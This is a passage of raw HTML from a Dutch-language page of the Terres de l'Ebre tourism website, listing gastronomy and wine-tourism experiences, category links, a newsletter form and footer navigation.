AMPOLLA, L&#039;">Mirador de la Badia
<span class="views-field-field-municipi">AMPOLLA, L&#039;</span></a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/gastronomie-en-wijntoerisme/gastronomische-ervaringen/molino-de-la-creu-el" title="Molino de la Creu el Vilar
GALERA, LA">Molino de la Creu el Vilar
<span class="views-field-field-municipi">GALERA, LA</span></a></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/gastronomie-en-wijntoerisme/gastronomische-ervaringen/molino-lo-nostre-arros" title="Molino Lo Nostre Arròs
AMPOSTA">Molino Lo Nostre Arròs
<span class="views-field-field-municipi">AMPOSTA</span></a></span>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/actief-toerisme/multi-avontuur/monnatura-delta-de-lebre" title="MónNatura Delta de l&#039;Ebre
AMPOSTA">MónNatura Delta de l&#039;Ebre
<span class="views-field-field-municipi">AMPOSTA</span></a></span>  </div>  </div>
  <div class="views-row views-row-12 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/gastronomie-en-wijntoerisme/gastronomische-ervaringen/musclarium" title="MUSCLARIUM
LA RÀPITA">MUSCLARIUM
<span class="views-field-field-municipi">LA RÀPITA</span></a></span>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/gastronomie-en-wijntoerisme/gastronomische-ervaringen/musclera-lavi-agusti" title="Musclera l&#039;Avi Agustí
LA RÀPITA">Musclera l&#039;Avi Agustí
<span class="views-field-field-municipi">LA RÀPITA</span></a></span>  </div>  </div>
  <div class="views-row views-row-14 views-row-even sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/gastronomie-en-wijntoerisme/gastronomische-ervaringen/natuurlijk-museum-van-de" title="NATUURLIJK MUSEUM VAN DE DUIZENDJARIGE OLIJFBOMEN VAN DE ARIÓN
ULLDECONA">NATUURLIJK MUSEUM VAN DE DUIZENDJARIGE OLIJFBOMEN VAN DE ARIÓN
<span class="views-field-field-municipi">ULLDECONA</span></a></span>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/cultuur/musea-en-interpretatiecentra/rijstmuseum-moli-de-rafelet" title="RIJSTMUSEUM MOLÍ DE RAFELET
DELTEBRE">RIJSTMUSEUM MOLÍ DE RAFELET
<span class="views-field-field-municipi">DELTEBRE</span></a></span>  </div>  </div>
  <div class="views-row views-row-16 views-row-even views-row-last sticky-0">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/nl/activiteiten-wat-doen/actief-toerisme/paardrijden/temps-de-terra" title="Temps de Terra
AMPOSTA">Temps de Terra
<span class="views-field-field-municipi">AMPOSTA</span></a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>       </div>
      <div class="col-sm-6 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-views-activity-subterms-block" class="block block-views clearfix">

      
  <div class="view view-activity-subterms view-id-activity_subterms view-display-id-block view-dom-id-c4937e2dba829a9748032a95861ce9f2">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-2" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo active clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(0,56,118, 0.6)"><h2><a href="/nl/wat-te-doen/wijntoerisme/gastronomische-ervaringen" class="active" title="GASTRONOMISCHE ERVARINGEN
">GASTRONOMISCHE ERVARINGEN
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/wat-te-doen/wijntoerisme/gastronomische-ervaringen" class="active" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/od_cat20_2014.jpg?itok=fgP_qNmr" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(136,162,198, 0.6)"><h2><a href="/nl/wat-te-doen/wijntoerisme/kwaliteitsporducten" title="KWALITEITSPRODUCTEN
">KWALITEITSPRODUCTEN
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/wat-te-doen/wijntoerisme/kwaliteitsporducten" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/gastronomia_prodqualitat.jpg?itok=QWk8EEJP" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(10,151,208, 0.6)"><h2><a href="/nl/wat-te-doen/wijntoerisme/gastronomische-dagen-feesten" title="GASTRONOMISCHE FESTIVITEITEN,  DAGEN EN FEESTEN
">GASTRONOMISCHE FESTIVITEITEN,  DAGEN EN FEESTEN
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/wat-te-doen/wijntoerisme/gastronomische-dagen-feesten" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/gastronomia_diades.jpg?itok=1HGnHrua" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(209,12,30, 0.6)"><h2><a href="/nl/wat-te-doen/wijntoerisme/dagen-van-wijntoerisme" title="DAGEN ROND WIJNTOERISME
">DAGEN ROND WIJNTOERISME
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/wat-te-doen/wijntoerisme/dagen-van-wijntoerisme" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/jornades_eno.jpg?itok=-BCJrwi6" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(241,141,17, 0.6)"><h2><a href="/nl/wat-te-doen/wijntoerisme/wijnkelders-bezoeken" title="BODEGA&#039;S DIE BEZOCHT KUNNEN WORDEN

">BODEGA&#039;S DIE BEZOCHT KUNNEN WORDEN

</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/wat-te-doen/wijntoerisme/wijnkelders-bezoeken" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/cellers_eno.jpg?itok=hBMM-IiG" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(206,207,234, 0.6)"><h2><a href="/nl/wat-te-doen/wijntoerisme/rondleidingen" title="RONDLEIDINGEN
">RONDLEIDINGEN
</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/wat-te-doen/wijntoerisme/rondleidingen" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/visites-guiades.jpg?itok=itAGVfXH" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><div class="color-wrapper" style="background-color: rgba(182,141,189, 0.6)"><h2><a href="/nl/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" title="RUTA OLIVERES MIL·LENÀRIES">RUTA OLIVERES MIL·LENÀRIES</a></h2></div></div>
      </div>
</div>
<div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/olivera_millenaria_cartell_0.jpg?itok=q5Mka2qs" alt="" /></a></div>
      </div>
</div>
</div>

          </div>

                                                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-views-categories-relacionades-block" class="block block-views clearfix">

        <h2 class="block-title">Misschien wilt u ook</h2>
    
  <div class="view view-categories-relacionades view-id-categories_relacionades view-display-id-block view-dom-id-2c5aa05ab0fe468cccdf42b0ba1b1c0b">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/wat-te-doen/cultuur" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/img_4712_0.jpg?itok=WT6ulXoc" alt="" title="Tortosa" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/nl/wat-te-doen/cultuur" title="Cultuur">Cultuur</a></h2></div>
      </div>
</div>
</div>

          </div>

                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/wat-te-doen/plattelandstoerisme" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/rural_1.jpg?itok=kJKiiP39" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/nl/wat-te-doen/plattelandstoerisme" title="AGROTOERISME">AGROTOERISME</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/wat-te-doen/avontuur" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/aventura.jpg?itok=S6XdgXxP" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/nl/wat-te-doen/avontuur" title="ACTIEF TOERISME
">ACTIEF TOERISME
</a></h2></div>
      </div>
</div>
</div>

          </div>

                                                                                      <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-categories_relacionades categories-relacionades clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/nl/que-fer/birdwatching/espais-naturals" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/litoral_espaisnaturals.jpg?itok=5HzuDJAr" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2><a href="/nl/que-fer/birdwatching/espais-naturals" title="Natuurgebieden">Natuurgebieden</a></h2></div>
      </div>
</div>
<div class="parent-term">BIRDWATCHING
</div></div>

          </div>

                                                              <div class="clearfix visible-sm-block"></div>
                                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-10" class="block block-block clearfix">

      
  <h2>WILT U EEN GEPERSONALISEERD VOORSTEL?</h2>

<p>Activiteiten in het binnenland, wateractiviteiten, gastronomie, wijntoerisme, cultuur, natuur…<br />
We maken het u makkelijk!</p>

<p><a class="btn btn-primary btn-block" href="/nl/ervaringen">MEER LEZEN</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-e8d0305b2de69c9d17dd1075815c3113">



  <div class="view-empty">
    Geen evenementen gevonden  </div>



  
<div class="more-link">
  <a href="/nl/kalender">
    Kalender bekijken  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Wat hebt u nodig?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/nl/wat-te-doen/wijntoerisme/gastronomische-ervaringen" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Zoekveld</h2>
    <div class="input-group"><input title="Geef de woorden op waarnaar u wilt zoeken." placeholder="Zoek" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Zoek">Zoek</button>
</div><input type="hidden" name="form_build_id" value="form-_bVhI7g55Q9HMCkG44kKYH5xQXYAKAy03u0O0IpdLcU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_nl.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the XVIII Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-32" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/nl/node/215" title="De streek
">Ontdek</a></h2>
    
  <div class="menu-block-wrapper menu-block-32 menu-name-main-menu parent-mlid-2124 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2139"><a href="/nl/ken/biosfeerreservaat" title="Inleiding">Inleiding</a></li>
<li class="collapsed menu-mlid-2157"><a href="/nl/ken/trajecten-gidsen" title="Hoe kan je de streek verkennen?">Hoe kan je de streek verkennen?</a></li>
<li class="collapsed menu-mlid-2163"><a href="/nl/ken/met-wie-komt-u" title="Met wie kom je ons bezoeken?">Met wie kom je ons bezoeken?</a></li>
<li class="last collapsed menu-mlid-2194"><a href="/nl/ken/pers/premsa" title="Professioneel">Professioneel</a></li>
</ul></div>

</section>
<section id="block-menu-block-38" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/nl/contact" title="Contact">Hoe krijg je</a></h2>
    
  <div class="menu-block-wrapper menu-block-38 menu-name-main-menu parent-mlid-1594 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1615"><a href="/nl/contact#field-block-contact-0" title="Met de auto">Met de auto</a></li>
<li class="leaf menu-mlid-1621"><a href="/nl/contact#field-block-contact-1" title="Met de bus">Met de bus</a></li>
<li class="leaf menu-mlid-1627"><a href="/nl/contact#field-block-contact-2" title="Door de lucht">Door de lucht</a></li>
<li class="last leaf menu-mlid-1633"><a href="/nl/contact#field-block-contact-3" title="met de trein">Met de trein</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/nl/wat-te-doen" title="Wat te doen?
" class="active-trail">Activiteiten</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/nl/wat-te-doen/de-kustlijn" title="De kust">De kust</a></li>
<li class="leaf menu-mlid-1941"><a href="/nl/que-fer/espais-naturals" title="Natuurgebieden">Natuurgebieden</a></li>
<li class="leaf menu-mlid-1940"><a href="/nl/wat-te-doen/plattelandstoerisme" title="Plattelandstoerisme">Plattelandstoerisme</a></li>
<li class="leaf menu-mlid-1944"><a href="/nl/wat-te-doen/avontuur" title="Actief Toerisme">Actief Toerisme</a></li>
<li class="leaf menu-mlid-1942"><a href="/nl/wat-te-doen/cultuur" title="Cultuur">Cultuur</a></li>
<li class="leaf menu-mlid-1945"><a href="/nl/wat-te-doen/wijntoerisme" title="Gastronomie en Wijntoerisme">Gastronomie en Wijntoerisme</a></li>
<li class="leaf menu-mlid-1943"><a href="/nl/wat-te-doen/binnenvaart" title="Binnenvaart">Binnenvaart</a></li>
<li class="last leaf menu-mlid-1939"><a href="/nl/que-fer/birdwatching" title="Vogels spotten">Vogels spotten</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/nl/waar-te-slapen" title="Accommodatie">Waar te slapen</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/nl/waar-te-slapen/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/nl/waar-te-slapen/campings" title="Campings">Campings</a></li>
<li class="leaf menu-mlid-1600"><a href="/nl/waar-te-slapen/appartementen" title="Appartementen">Appartementen</a></li>
<li class="leaf menu-mlid-1451"><a href="/nl/waar-te-slapen/vakantiehuizen" title="Landelijke vakantiehuizen">Landelijke vakantiehuizen</a></li>
<li class="leaf menu-mlid-1957"><a href="/nl/waar-te-slapen/berghutten" title="Berghutten">Berghutten</a></li>
<li class="leaf menu-mlid-1452"><a href="/nl/waar-te-slapen/jeugdherbergen" title="Herbergen">Herbergen</a></li>
<li class="last leaf menu-mlid-1453"><a href="/nl/waar-te-slapen/pensions" title="Pensions">Pensions</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/nl/kalender" title="Vrije tijd
">Agenda
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/nl/kalender/vandaag" title="Vandaag">Vandaag</a></li>
<li class="leaf menu-mlid-1108"><a href="/nl/kalender/weekend" title="Weekend">Weekend</a></li>
<li class="leaf menu-mlid-1107"><a href="/nl/kalender/week-perfect" title="Ideale week
">Ideale week
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/nl/kalender/hele-maand" title="De hele maand
">De hele maand
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/nl/ervaringen" title="Terres de l&amp;#039;Ebre">Ervaringen
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/nl/ervaringen" title="Reizen en ideeën">Reizen en ideeën</a></li>
<li class="leaf menu-mlid-1992"><a href="/nl/ervaringen/blogs" title="Terres de l&#039;Ebre in de blogs
">Terres de l&#039;Ebre in de blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/nl/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1588"><a href="/nl/sociale-netwerken" title="Sociale netwerken">Sociale netwerken</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Elektronische nieuwsbrief
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/nl/wat-te-doen/wijntoerisme/gastronomische-ervaringen" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Schrijf u gratis in voor onze elektronische nieuwsbrief</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Voornaam <span class="form-required" title="Dit veld is verplicht.">*</span></label>
<input placeholder="Voornaam" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="nl" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Dit veld is verplicht.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-nZP5xndsFtSyc1HcGVSBTYai27UP2QVJbb1xki7U9tA" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3548"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/nl/wat-te-doen" title="Gezinstoerisme
"><span class="title">Gezinstoerisme
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
